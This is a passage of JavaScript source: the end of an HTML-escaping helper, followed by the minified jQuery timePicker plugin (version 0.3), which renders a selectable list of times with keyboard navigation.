	return str.replace(/</gi,'&lt;').replace(/>/gi,'&gt;');
}

/* jQuery timePicker - http://labs.perifer.se/timedatepicker/ @ http://github.com/perifer/timePicker commit 100644 */
(function(e){function t(t,n,r,i){t.value=e(n).text();e(t).change();if(!navigator.userAgent.match(/msie/i)){t.focus()}r.hide()}function n(e,t){var n=e.getHours();var i=t.show24Hours?n:(n+11)%12+1;var s=e.getMinutes();return r(i)+t.separator+r(s)+(t.show24Hours?"":n<12?" AM":" PM")}function r(e){return(e<10?"0":"")+e}function i(e,t){return typeof e=="object"?o(e):s(e,t)}function s(e,t){if(e){var n=e.split(t.separator);var r=parseFloat(n[0]);var i=parseFloat(n[1]);if(!t.show24Hours){if(r===12&&e.indexOf("AM")!==-1){r=0}else if(r!==12&&e.indexOf("PM")!==-1){r+=12}}var s=new Date(0,0,0,r,i,0);return o(s)}return null}function o(e){e.setFullYear(2001);e.setMonth(0);e.setDate(0);return e}e.fn.timePicker=function(t){var n=e.extend({},e.fn.timePicker.defaults,t);return this.each(function(){e.timePicker(this,n)})};e.timePicker=function(t,n){var r=e(t)[0];return r.timePicker||(r.timePicker=new jQuery._timePicker(r,n))};e.timePicker.version="0.3";e._timePicker=function(r,u){var a=false;var f=false;var l=i(u.startTime,u);var c=i(u.endTime,u);var h="selected";var p="li."+h;e(r).attr("autocomplete","OFF");var d=[];var v=new Date(l);while(v<=c){d[d.length]=n(v,u);v=new Date(v.setMinutes(v.getMinutes()+u.step))}var m=e('<div class="time-picker'+(u.show24Hours?"":" time-picker-12hours")+'"></div>');var g=e("<ul></ul>");for(var y=0;y<d.length;y++){g.append("<li>"+d[y]+"</li>")}m.append(g);m.appendTo("body").hide();m.mouseover(function(){a=true}).mouseout(function(){a=false});e("li",g).mouseover(function(){if(!f){e(p,m).removeClass(h);e(this).addClass(h)}}).mousedown(function(){a=true}).click(function(){t(r,this,m,u);a=false});var b=function(){if(m.is(":visible")){return false}e("li",m).removeClass(h);var t=e(r).offset();m.css({top:t.top+r.offsetHeight,left:t.left});m.show();var i=r.value?s(r.value,u):l;var a=l.getHours()*60+l.getMinutes();var f=i.getHours()*60+i.getMinutes()-a;var p=Math.round(f/u.step);var d=o(new Date(0,0,0,0,p*u.step+a,0));d=l<d&&d<=c?d:l;var v=e("li:contains("+n(d,u)+")",m);if(v.length){v.addClass(h);m[0].scrollTop=v[0].offsetTop}return true};e(r).focus(b).click(b);e(r).blur(function(){if(!a){m.hide()}});e(r)["keydown"](function(n){var i;f=true;var s=m[0].scrollTop;switch(n.keyCode){case 38:if(b()){return false}i=e(p,g);var o=i.prev().addClass(h)[0];if(o){i.removeClass(h);if(o.offsetTop<s){m[0].scrollTop=s-o.offsetHeight}}else{i.removeClass(h);o=e("li:last",g).addClass(h)[0];m[0].scrollTop=o.offsetTop-o.offsetHeight}return false;break;case 40:if(b()){return false}i=e(p,g);var a=i.next().addClass(h)[0];if(a){i.removeClass(h);if(a.offsetTop+a.offsetHeight>s+m[0].offsetHeight){m[0].scrollTop=s+a.offsetHeight}}else{i.removeClass(h);a=e("li:first",g).addClass(h)[0];m[0].scrollTop=0}return false;break;case 13:if(m.is(":visible")){var l=e(p,g)[0];t(r,l,m,u)}return false;break;case 27:m.hide();return false;break}return true});e(r).keyup(function(e){f=false});this.getTime=function(){return s(r.value,u)};this.setTime=function(t){r.value=n(i(t,u),u);e(r).change()}};e.fn.timePicker.defaults={step:30,startTime:new Date(0,0,0,0,0,0),endTime:new Date(0,0,0,23,30,0),separator:":",show24Hours:true}})(jQuery)